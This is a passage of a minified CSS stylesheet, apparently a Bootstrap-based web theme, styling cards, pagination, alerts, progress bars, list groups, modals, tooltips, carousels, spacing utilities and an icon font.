.card:last-child{border-bottom-left-radius:0;border-top-left-radius:0}.card-group .card:last-child .card-img-top{border-top-left-radius:0}.card-group .card:last-child .card-img-bottom{border-bottom-left-radius:0}.card-group .card:not(:first-child):not(:last-child),.card-group .card:not(:first-child):not(:last-child) .card-img-bottom,.card-group .card:not(:first-child):not(:last-child) .card-img-top{border-radius:0}}@media (min-width:544px){.card-columns{column-count:3;column-gap:1.25rem}.card-columns .card{width:100%}}.breadcrumb{position:relative;width:100%;padding:13px 0 11px;list-style:none;font-size:12px;text-transform:uppercase;background-color:#f2f4f9}#wrapper .breadcrumb li:last-child a{color:#989898}.breadcrumb:after{content:"";display:table;clear:both}.breadcrumb-item{float:left}.breadcrumb-item+.breadcrumb-item:before{display:inline-block;padding-right:.5rem;padding-left:.5rem;color:#ebebeb;content:"/"}.breadcrumb-item+.breadcrumb-item:hover:before{text-decoration:underline;text-decoration:none}.breadcrumb-item.active{color:#ebebeb}.pagination{display:inline-block;padding-left:0;margin-top:20px;margin-bottom:60px;border-radius:0}.page-item{display:inline}.page-item:first-child .page-link{margin-left:0;border-bottom-left-radius:0;border-top-left-radius:0}.page-item:last-child .page-link{border-bottom-right-radius:0;border-top-right-radius:0}.page-item.active .page-link,.page-item.active .page-link:focus,.page-item.active .page-link:hover{z-index:2;color:#fff;cursor:default}.page-item.disabled .page-link,.page-item.disabled .page-link:focus,.page-item.disabled .page-link:hover{color:#ebebeb;pointer-events:none;cursor:not-allowed;background-color:#fff;border-color:#ddd}.page-link{position:relative;float:left;padding:.5rem .75rem;margin-left:-1px;text-decoration:none;background-color:#fff;border:1px solid #ddd}.page-link:focus,.page-link:hover{background-color:#f6f6f6;border-color:#ddd}.pagination-lg .page-link{padding:.75rem 1.5rem;font-size:.9375rem}.pagination-lg .page-item:first-child .page-link{border-bottom-left-radius:.3rem;border-top-left-radius:.3rem}.pagination-lg .page-item:last-child .page-link{border-bottom-right-radius:.3rem;border-top-right-radius:.3rem}.pagination-sm .page-link{padding:.275rem .75rem;font-size:.875rem}.pagination-sm .page-item:first-child .page-link{border-bottom-left-radius:.2rem;border-top-left-radius:.2rem}.pagination-sm .page-item:last-child .page-link{border-bottom-right-radius:.2rem;border-top-right-radius:.2rem}.tag{display:inline-block;padding:.25em .4em;font-size:75%;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:0}.tag:empty{display:none}.btn .tag{position:relative;top:-1px}a.tag:focus,a.tag:hover{color:#fff;text-decoration:none;cursor:pointer}.tag-pill{padding-right:.6em;padding-left:.6em;border-radius:10rem}.tag-default{background-color:#ebebeb}.tag-default[href]:focus,.tag-default[href]:hover{background-color:#d2d2d2}.tag-success{background-color:#4cbb6c}.tag-success[href]:focus,.tag-success[href]:hover{background-color:#3a9a56}.tag-info{background-color:#5bc0de}.tag-info[href]:focus,.tag-info[href]:hover{background-color:#31b0d5}.tag-warning{background-color:#ff9a52}.tag-warning[href]:focus,.tag-warning[href]:hover{background-color:#ff7c1f}.tag-danger{background-color:#ff4c4c}.tag-danger[href]:focus,.tag-danger[href]:hover{background-color:#ff1919}.jumbotron{padding:2rem 1rem;margin-bottom:2rem;background-color:#f6f6f6;border-radius:.3rem}@media (min-width:544px){.jumbotron{padding:4rem 2rem}}.jumbotron-hr{border-top-color:#ddd}.jumbotron-fluid{padding-right:0;padding-left:0;border-radius:0}.alert{padding:1rem;margin-bottom:1rem;border:1px solid transparent;border-radius:0}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:2rem}.alert-dismissible .close{position:relative;top:-.125rem;right:-1rem;color:inherit}.alert-success{background-color:#dff0d8;border-color:#d0e9c6;color:#3c763d}.alert-success hr{border-top-color:#c1e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{background-color:#d9edf7;border-color:#bcdff1;color:#31708f}.alert-info hr{border-top-color:#a6d5ec}.alert-info .alert-link{color:#245269}.alert-warning{background-color:rgba(255,154,82,.3);border-color:#ff9a52;color:#414141}.alert-warning hr{border-top-color:#ff8b39}.alert-warning .alert-link{color:#282828}.alert-danger{background-color:#f2dede;border-color:#ebcccc;color:#a94442}.alert-danger hr{border-top-color:#e4b9b9}.alert-danger .alert-link{color:#843534}@keyframes progress-bar-stripes{0%{background-position:1rem 0}to{background-position:0 0}}.progress{display:block;width:100%;height:1rem;margin-bottom:1rem}.progress[value]{background-color:#eee;border:0;appearance:none;border-radius:0}.progress[value]::-ms-fill{background-color:#0074d9;border:0}.progress[value]::-moz-progress-bar{background-color:#0074d9;border-bottom-left-radius:0;border-top-left-radius:0}.progress[value]::-webkit-progress-value{background-color:#0074d9;border-bottom-left-radius:0;border-top-left-radius:0}.progress[value="100"]::-moz-progress-bar{border-bottom-right-radius:0;border-top-right-radius:0}.progress[value="100"]::-webkit-progress-value{border-bottom-right-radius:0;border-top-right-radius:0}.progress[value]::-webkit-progress-bar{background-color:#eee;border-radius:0}.progress[value],base::-moz-progress-bar{background-color:#eee;border-radius:0}@media screen and (min-width:0\0){.progress{background-color:#eee;border-radius:0}.progress-bar{display:inline-block;height:1rem;text-indent:-999rem;background-color:#0074d9;border-bottom-left-radius:0;border-top-left-radius:0}.progress[width="100%"]{border-bottom-right-radius:0;border-top-right-radius:0}}.progress-striped[value]::-webkit-progress-value{background-image:linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent);background-size:1rem 1rem}.progress-striped[value]::-moz-progress-bar{background-image:linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent);background-size:1rem 1rem}.progress-striped[value]::-ms-fill{background-image:linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent);background-size:1rem 1rem}@media screen and (min-width:0\0){.progress-bar-striped{background-image:linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent);background-size:1rem 1rem}}.progress-animated[value]::-webkit-progress-value{animation:progress-bar-stripes 2s linear infinite}.progress-animated[value]::-moz-progress-bar{animation:progress-bar-stripes 2s linear infinite}@media screen and (min-width:0\0){.progress-animated .progress-bar-striped{animation:progress-bar-stripes 2s linear infinite}}.progress-success[value]::-webkit-progress-value{background-color:#4cbb6c}.progress-success[value]::-moz-progress-bar{background-color:#4cbb6c}.progress-success[value]::-ms-fill{background-color:#4cbb6c}@media screen and (min-width:0\0){.progress-success .progress-bar{background-color:#4cbb6c}}.progress-info[value]::-webkit-progress-value{background-color:#5bc0de}.progress-info[value]::-moz-progress-bar{background-color:#5bc0de}.progress-info[value]::-ms-fill{background-color:#5bc0de}@media screen and (min-width:0\0){.progress-info .progress-bar{background-color:#5bc0de}}.progress-warning[value]::-webkit-progress-value{background-color:#ff9a52}.progress-warning[value]::-moz-progress-bar{background-color:#ff9a52}.progress-warning[value]::-ms-fill{background-color:#ff9a52}@media screen and (min-width:0\0){.progress-warning .progress-bar{background-color:#ff9a52}}.progress-danger[value]::-webkit-progress-value{background-color:#ff4c4c}.progress-danger[value]::-moz-progress-bar{background-color:#ff4c4c}.progress-danger[value]::-ms-fill{background-color:#ff4c4c}@media screen and (min-width:0\0){.progress-danger .progress-bar{background-color:#ff4c4c}}.media,.media-body{overflow:hidden}.media-body{width:10000px}.media-body,.media-left,.media-right{display:table-cell;vertical-align:top}.media-middle{vertical-align:middle}.media-bottom{vertical-align:bottom}.media-object{display:block}.media-object.img-thumbnail{max-width:none}.media-right{padding-left:10px}.media-left{padding-right:10px}.media-heading{margin-top:0;margin-bottom:5px}.media-list{padding-left:0;list-style:none}.list-group{padding-left:0;margin-bottom:0}.list-group-item{position:relative;display:block;padding:.75rem 1.25rem;margin-bottom:-1px;background-color:#fff;border:1px solid #ddd}.list-group-item:first-child{border-top-right-radius:0;border-top-left-radius:0}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.list-group-item.disabled,.list-group-item.disabled:focus,.list-group-item.disabled:hover{color:#ebebeb;cursor:not-allowed;background-color:#f6f6f6}.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading{color:inherit}.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text{color:#ebebeb}.list-group-item.active,.list-group-item.active:focus,.list-group-item.active:hover{z-index:2;color:#fff;text-decoration:none}.list-group-item.active .list-group-item-heading,.list-group-item.active .list-group-item-heading>.small,.list-group-item.active .list-group-item-heading>small,.list-group-item.active:focus .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading>.small,.list-group-item.active:focus .list-group-item-heading>small,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading>.small,.list-group-item.active:hover .list-group-item-heading>small{color:inherit}.list-group-item.active .list-group-item-text,.list-group-item.active:focus .list-group-item-text,.list-group-item.active:hover .list-group-item-text{color:#d7f1f6}.list-group-flush .list-group-item{border-radius:0}.list-group-item-action{width:100%;color:#555;text-align:inherit}.list-group-item-action .list-group-item-heading{color:#333}.list-group-item-action:focus,.list-group-item-action:hover{color:#555;text-decoration:none;background-color:#f5f5f5}.list-group-item-success{color:#3c763d;background-color:#dff0d8}a.list-group-item-success,button.list-group-item-success{color:#3c763d}a.list-group-item-success .list-group-item-heading,button.list-group-item-success .list-group-item-heading{color:inherit}a.list-group-item-success:focus,a.list-group-item-success:hover,button.list-group-item-success:focus,button.list-group-item-success:hover{color:#3c763d;background-color:#d0e9c6}a.list-group-item-success.active,a.list-group-item-success.active:focus,a.list-group-item-success.active:hover,button.list-group-item-success.active,button.list-group-item-success.active:focus,button.list-group-item-success.active:hover{color:#fff;background-color:#3c763d;border-color:#3c763d}.list-group-item-info{color:#31708f;background-color:#d9edf7}a.list-group-item-info,button.list-group-item-info{color:#31708f}a.list-group-item-info .list-group-item-heading,button.list-group-item-info .list-group-item-heading{color:inherit}a.list-group-item-info:focus,a.list-group-item-info:hover,button.list-group-item-info:focus,button.list-group-item-info:hover{color:#31708f;background-color:#c4e3f3}a.list-group-item-info.active,a.list-group-item-info.active:focus,a.list-group-item-info.active:hover,button.list-group-item-info.active,button.list-group-item-info.active:focus,button.list-group-item-info.active:hover{color:#fff;background-color:#31708f;border-color:#31708f}.list-group-item-warning{color:#8a6d3b;background-color:#fcf8e3}a.list-group-item-warning,button.list-group-item-warning{color:#8a6d3b}a.list-group-item-warning .list-group-item-heading,button.list-group-item-warning .list-group-item-heading{color:inherit}a.list-group-item-warning:focus,a.list-group-item-warning:hover,button.list-group-item-warning:focus,button.list-group-item-warning:hover{color:#8a6d3b;background-color:#faf2cc}a.list-group-item-warning.active,a.list-group-item-warning.active:focus,a.list-group-item-warning.active:hover,button.list-group-item-warning.active,button.list-group-item-warning.active:focus,button.list-group-item-warning.active:hover{color:#fff;background-color:#8a6d3b;border-color:#8a6d3b}.list-group-item-danger{color:#a94442;background-color:#f2dede}a.list-group-item-danger,button.list-group-item-danger{color:#a94442}a.list-group-item-danger .list-group-item-heading,button.list-group-item-danger .list-group-item-heading{color:inherit}a.list-group-item-danger:focus,a.list-group-item-danger:hover,button.list-group-item-danger:focus,button.list-group-item-danger:hover{color:#a94442;background-color:#ebcccc}a.list-group-item-danger.active,a.list-group-item-danger.active:focus,a.list-group-item-danger.active:hover,button.list-group-item-danger.active,button.list-group-item-danger.active:focus,button.list-group-item-danger.active:hover{color:#fff;background-color:#a94442;border-color:#a94442}.list-group-item-heading{margin-top:0;margin-bottom:5px}.list-group-item-text{margin-bottom:0;line-height:1.3}.embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-21by9{padding-bottom:42.85714%}.embed-responsive-16by9{padding-bottom:56.25%}.embed-responsive-4by3{padding-bottom:75%}.embed-responsive-1by1{padding-bottom:100%}.close{float:right;font-size:1.5rem;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.2}.close:focus,.close:hover{color:#000;text-decoration:none;cursor:pointer;opacity:.5}button.close{padding:0;cursor:pointer;background:transparent;border:0;-webkit-appearance:none}.modal,.modal-open{overflow:hidden}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;outline:0;-webkit-overflow-scrolling:touch}.modal.fade .modal-dialog{transition:transform .3s ease-out;transform:translateY(-25%)}.modal.in .modal-dialog{transform:translate(0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem;outline:0}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.in{opacity:.5}.modal-header{padding:15px;border-bottom:1px solid #e5e5e5}.modal-header:after{content:"";display:table;clear:both}.modal-header .close{margin-top:-2px}.modal-title{margin:0;line-height:1.5}.modal-body{position:relative;padding:15px}.modal-body figure{text-align:center;width:100%;background:#fff}@media (min-width:992px){.modal-body figure{width:800px}}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer:after{content:"";display:table;clear:both}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:544px){.modal-dialog{max-width:600px;margin:30px auto}.modal-sm{max-width:300px}}@media (min-width:992px){.modal-lg{max-width:900px}}.tooltip{position:absolute;z-index:1070;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,sans-serif;font-style:normal;font-weight:400;letter-spacing:normal;line-break:auto;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;white-space:normal;word-break:normal;word-spacing:normal;font-size:.875rem;word-wrap:break-word;opacity:0}.tooltip.in{opacity:.9}.tooltip.bs-tether-element-attached-bottom,.tooltip.tooltip-top{padding:5px 0;margin-top:-3px}.tooltip.bs-tether-element-attached-bottom .tooltip-arrow,.tooltip.tooltip-top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#ff4c4c}.tooltip.bs-tether-element-attached-left,.tooltip.tooltip-right{padding:0 5px;margin-left:3px}.tooltip.bs-tether-element-attached-left .tooltip-arrow,.tooltip.tooltip-right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#ff4c4c}.tooltip.bs-tether-element-attached-top,.tooltip.tooltip-bottom{padding:5px 0;margin-top:3px}.tooltip.bs-tether-element-attached-top .tooltip-arrow,.tooltip.tooltip-bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#ff4c4c}.tooltip.bs-tether-element-attached-right,.tooltip.tooltip-left{padding:0 5px;margin-left:-3px}.tooltip.bs-tether-element-attached-right .tooltip-arrow,.tooltip.tooltip-left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#ff4c4c}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;background-color:#ff4c4c;border-radius:0}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.popover{position:absolute;top:0;left:0;z-index:1060;display:block;max-width:276px;padding:1px;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,sans-serif;font-style:normal;font-weight:400;letter-spacing:normal;line-break:auto;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;white-space:normal;word-break:normal;word-spacing:normal;font-size:.875rem;word-wrap:break-word;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem}.popover.bs-tether-element-attached-bottom,.popover.popover-top{margin-top:-10px}.popover.bs-tether-element-attached-bottom .popover-arrow,.popover.popover-top .popover-arrow{bottom:-11px;left:50%;margin-left:-11px;border-top-color:rgba(0,0,0,.25);border-bottom-width:0}.popover.bs-tether-element-attached-bottom .popover-arrow:after,.popover.popover-top .popover-arrow:after{bottom:1px;margin-left:-10px;content:"";border-top-color:#fff;border-bottom-width:0}.popover.bs-tether-element-attached-left,.popover.popover-right{margin-left:10px}.popover.bs-tether-element-attached-left .popover-arrow,.popover.popover-right .popover-arrow{top:50%;left:-11px;margin-top:-11px;border-right-color:rgba(0,0,0,.25);border-left-width:0}.popover.bs-tether-element-attached-left .popover-arrow:after,.popover.popover-right .popover-arrow:after{bottom:-10px;left:1px;content:"";border-right-color:#fff;border-left-width:0}.popover.bs-tether-element-attached-top,.popover.popover-bottom{margin-top:10px}.popover.bs-tether-element-attached-top .popover-arrow,.popover.popover-bottom .popover-arrow{top:-11px;left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:rgba(0,0,0,.25)}.popover.bs-tether-element-attached-top .popover-arrow:after,.popover.popover-bottom .popover-arrow:after{top:1px;margin-left:-10px;content:"";border-top-width:0;border-bottom-color:#fff}.popover.bs-tether-element-attached-right,.popover.popover-left{margin-left:-10px}.popover.bs-tether-element-attached-right .popover-arrow,.popover.popover-left .popover-arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:rgba(0,0,0,.25)}.popover.bs-tether-element-attached-right .popover-arrow:after,.popover.popover-left .popover-arrow:after{right:1px;bottom:-10px;content:"";border-right-width:0;border-left-color:#fff}.popover-title{padding:8px 14px;margin:0;font-size:1rem;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:.2375rem .2375rem 0 0}.popover-title:empty{display:none}.popover-content{padding:9px 14px}.popover-arrow,.popover-arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover-arrow{border-width:11px}.popover-arrow:after{content:"";border-width:10px}.carousel,.carousel-inner{position:relative}.carousel-inner{width:100%;overflow:hidden}.carousel-inner>.carousel-item{position:relative;display:none;transition:left .6s ease-in-out}.carousel-inner>.carousel-item>a>img,.carousel-inner>.carousel-item>img{line-height:1}@media (-webkit-transform-3d),(transform-3d){.carousel-inner>.carousel-item{transition:transform .6s ease-in-out;backface-visibility:hidden;perspective:1000px}.carousel-inner>.carousel-item.active.right,.carousel-inner>.carousel-item.next{left:0;transform:translate3d(100%,0,0)}.carousel-inner>.carousel-item.active.left,.carousel-inner>.carousel-item.prev{left:0;transform:translate3d(-100%,0,0)}.carousel-inner>.carousel-item.active,.carousel-inner>.carousel-item.next.left,.carousel-inner>.carousel-item.prev.right{left:0;transform:translateZ(0)}}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{position:absolute;top:0;bottom:0;left:0;width:15%;font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6);opacity:.5}.carousel-control.left{background-image:linear-gradient(90deg,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001));background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#80000000",endColorstr="#00000000",GradientType=1)}.carousel-control.right{right:0;left:auto;background-image:linear-gradient(90deg,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5));background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#00000000",endColorstr="#80000000",GradientType=1)}.carousel-control:focus,.carousel-control:hover{color:#fff;text-decoration:none;outline:0;opacity:.9}.carousel-control .icon-next,.carousel-control .icon-prev{position:absolute;top:50%;z-index:5;display:inline-block;width:20px;height:20px;margin-top:-10px;font-family:serif;line-height:1}.carousel-control .icon-prev{left:50%;margin-left:-10px}.carousel-control .icon-next{right:50%;margin-right:-10px}.carousel-control .icon-prev:before{content:"\2039"}.carousel-control .icon-next:before{content:"\203A"}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;padding-left:0;margin-left:-30%;text-align:center;list-style:none}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;cursor:pointer;background-color:transparent;border:1px solid #fff;border-radius:10px}.carousel-indicators .active{width:12px;height:12px;margin:0;background-color:#fff}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6)}.carousel-caption .btn{text-shadow:none}@media (min-width:544px){.carousel-control .icon-next,.carousel-control .icon-prev{width:30px;height:30px;margin-top:-15px;font-size:30px}.carousel-control .icon-prev{margin-left:-15px}.carousel-control .icon-next{margin-right:-15px}.carousel-caption{right:20%;left:20%;padding-bottom:30px}.carousel-indicators{bottom:20px}}.bg-faded{background-color:#f7f7f9}.bg-primary{color:#fff!important}.bg-success{color:#fff!important;background-color:#4cbb6c!important}a.bg-success:focus,a.bg-success:hover{background-color:#3a9a56!important}.bg-info{color:#fff!important;background-color:#5bc0de!important}a.bg-info:focus,a.bg-info:hover{background-color:#31b0d5!important}.bg-warning{color:#fff!important;background-color:#ff9a52!important}a.bg-warning:focus,a.bg-warning:hover{background-color:#ff7c1f!important}.bg-danger{color:#fff!important;background-color:#ff4c4c!important}a.bg-danger:focus,a.bg-danger:hover{background-color:#ff1919!important}.bg-inverse{color:#fff!important;background-color:#878787!important}a.bg-inverse:focus,a.bg-inverse:hover{background-color:#6e6e6e!important}.clearfix:after{content:"";display:table;clear:both}.d-block{display:block!important}.d-inline-block{display:inline-block!important}.d-inline{display:inline!important}.pull-xs-left{float:left!important}.pull-xs-right{float:right!important}.pull-xs-none{float:none!important}@media (min-width:544px){.pull-sm-left{float:left!important}.pull-sm-right{float:right!important}.pull-sm-none{float:none!important}}@media (min-width:768px){.pull-md-left{float:left!important}.pull-md-right{float:right!important}.pull-md-none{float:none!important}}@media (min-width:992px){.pull-lg-left{float:left!important}.pull-lg-right{float:right!important}.pull-lg-none{float:none!important}}@media (min-width:1200px){.pull-xl-left{float:left!important}.pull-xl-right{float:right!important}.pull-xl-none{float:none!important}}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}.w-100{width:100%!important}.m-x-auto{margin-right:auto!important;margin-left:auto!important}.m-a-0{margin:0!important}.m-t-0{margin-top:0!important}.m-r-0{margin-right:0!important}.m-b-0{margin-bottom:0!important}.m-l-0,.m-x-0{margin-left:0!important}.m-x-0{margin-right:0!important}.m-y-0{margin-top:0!important;margin-bottom:0!important}.m-a-1{margin:1rem!important}.m-t-1{margin-top:1rem!important}.m-r-1{margin-right:1rem!important}.m-b-1{margin-bottom:1rem!important}.m-l-1,.m-x-1{margin-left:1rem!important}.m-x-1{margin-right:1rem!important}.m-y-1{margin-top:1rem!important;margin-bottom:1rem!important}.m-a-2{margin:1.5rem!important}.m-t-2{margin-top:1.5rem!important}.m-r-2{margin-right:1.5rem!important}.m-b-2{margin-bottom:1.5rem!important}.m-l-2,.m-x-2{margin-left:1.5rem!important}.m-x-2{margin-right:1.5rem!important}.m-y-2{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.m-a-3{margin:3rem!important}.m-t-3{margin-top:3rem!important}.m-r-3{margin-right:3rem!important}.m-b-3{margin-bottom:3rem!important}.m-l-3,.m-x-3{margin-left:3rem!important}.m-x-3{margin-right:3rem!important}.m-y-3{margin-top:3rem!important;margin-bottom:3rem!important}.p-a-0{padding:0!important}.p-t-0{padding-top:0!important}.p-r-0{padding-right:0!important}.p-b-0{padding-bottom:0!important}.p-l-0,.p-x-0{padding-left:0!important}.p-x-0{padding-right:0!important}.p-y-0{padding-top:0!important;padding-bottom:0!important}.p-a-1{padding:1rem!important}.p-t-1{padding-top:1rem!important}.p-r-1{padding-right:1rem!important}.p-b-1{padding-bottom:1rem!important}.p-l-1,.p-x-1{padding-left:1rem!important}.p-x-1{padding-right:1rem!important}.p-y-1{padding-top:1rem!important;padding-bottom:1rem!important}.p-a-2{padding:1.5rem!important}.p-t-2{padding-top:1.5rem!important}.p-r-2{padding-right:1.5rem!important}.p-b-2{padding-bottom:1.5rem!important}.p-l-2,.p-x-2{padding-left:1.5rem!important}.p-x-2{padding-right:1.5rem!important}.p-y-2{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.p-a-3{padding:3rem!important}.p-t-3{padding-top:3rem!important}.p-r-3{padding-right:3rem!important}.p-b-3{padding-bottom:3rem!important}.p-l-3,.p-x-3{padding-left:3rem!important}.p-x-3{padding-right:3rem!important}.p-y-3{padding-top:3rem!important;padding-bottom:3rem!important}.pos-f-t{position:fixed;top:0;right:0;left:0;z-index:1030}.text-justify{text-align:justify!important}.text-nowrap{white-space:nowrap!important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-xs-left{text-align:left!important}.text-xs-right{text-align:right!important}.text-xs-center{text-align:center!important}@media (min-width:544px){.text-sm-left{text-align:left!important}.text-sm-right{text-align:right!important}.text-sm-center{text-align:center!important}}@media (min-width:768px){.text-md-left{text-align:left!important}.text-md-right{text-align:right!important}.text-md-center{text-align:center!important}}@media (min-width:992px){.text-lg-left{text-align:left!important}.text-lg-right{text-align:right!important}.text-lg-center{text-align:center!important}}@media (min-width:1200px){.text-xl-left{text-align:left!important}.text-xl-right{text-align:right!important}.text-xl-center{text-align:center!important}}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.font-weight-normal{font-weight:400}.font-weight-bold{font-weight:700}.font-italic{font-style:italic}.text-muted{color:#acaaa6!important}a.text-muted:focus,a.text-muted:hover{color:#93918c!important}.text-success{color:#4cbb6c!important}a.text-success:focus,a.text-success:hover{color:#3a9a56!important}.text-info{color:#5bc0de!important}a.text-info:focus,a.text-info:hover{color:#31b0d5!important}.text-warning{color:#ff9a52!important}a.text-warning:focus,a.text-warning:hover{color:#ff7c1f!important}.text-danger{color:#ff4c4c!important}a.text-danger:focus,a.text-danger:hover{color:#ff1919!important}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.invisible{visibility:hidden!important}.hidden-xs-up{display:none!important}@media (max-width:543px){.hidden-xs-down{display:none!important}}@media (min-width:544px){.hidden-sm-up{display:none!important}}@media (max-width:767px){.hidden-sm-down{display:none!important}}@media (min-width:768px){.hidden-md-up{display:none!important}}@media (max-width:991px){.hidden-md-down{display:none!important}}@media (min-width:992px){.hidden-lg-up{display:none!important}}@media (max-width:1199px){.hidden-lg-down{display:none!important}}@media (min-width:1200px){.hidden-xl-up{display:none!important}}.hidden-xl-down,.visible-print-block{display:none!important}@media print{.visible-print-block{display:block!important}}.visible-print-inline{display:none!important}@media print{.visible-print-inline{display:inline!important}}.visible-print-inline-block{display:none!important}@media print{.visible-print-inline-block{display:inline-block!important}}@media print{.hidden-print{display:none!important}}.block-social ul{display:flex;align-items:center;justify-content:center;flex-wrap:wrap}.block-social li{margin:0 11px;height:26px}.block-social li a{display:flex!important;align-items:center;justify-content:center;width:auto;margin:0}.block-social li a .anicon{display:flex;align-items:center;justify-content:center}.block-social li a svg{width:auto}.social-sharing li .anicon{display:flex;align-items:center;justify-content:center;height:100%;width:100%}.social-sharing a svg{width:16px}.social-sharing .googleplus a svg{width:20px}.social-sharing a svg path{fill:#000}.social-sharing a:hover svg path{fill:#fff}@font-face{font-family:Material Icons;font-style:normal;font-weight:400;src:url(../css/e79bfd88537def476913f3ed52f4f4b3.eot);src:local("Material Icons"),local("MaterialIcons-Regular"),url(../css/570eb83859dc23dd0eec423a49e147fe.woff2) format("woff2"),url(../css/012cf6a10129e2275d79d6adac7f3b02.woff) format("woff"),url(../css/a37b0c01c0baf1888ca812cc0508f6e2.ttf) format("truetype");font-display:swap}.material-icons{font-family:Material Icons;font-weight:400;font-style:normal;font-size:24px;display:inline-block;vertical-align:middle;width:1em;height:1em;line-height:1;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga"}.lang-rtl *{direction:rtl!important}.lang-rtl main{text-align:right!important}body,html{height:100%}body{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}ul{list-style:none;padding-left:0}a:hover{text-decoration:none}p{font-weight:400}.variant-links .color{width:22px;height:22px;display:block;margin:10px;border:1px solid transparent;cursor:pointer;background-size:contain}.color,.custom-checkbox input[type=checkbox]+span.color{position:relative;width:16px;height:16px;display:inline-block;margin:0 7px 0 0;border:1px solid #e8e6e6;background-size:contain}.color.active,.color:hover,.custom-checkbox input[type=checkbox]+span.color.active,.custom-checkbox input[type=checkbox]+span.color:hover,.facet-label.active .custom-checkbox span.color,.facet-label:hover .custom-checkbox span.color{border:1px solid #414141}.h1,.h2,.h3{text-transform:uppercase}.h4{font-weight:700}.btn-secondary,.btn-tertiary{text-transform:uppercase;font-weight:600;padding:.5rem 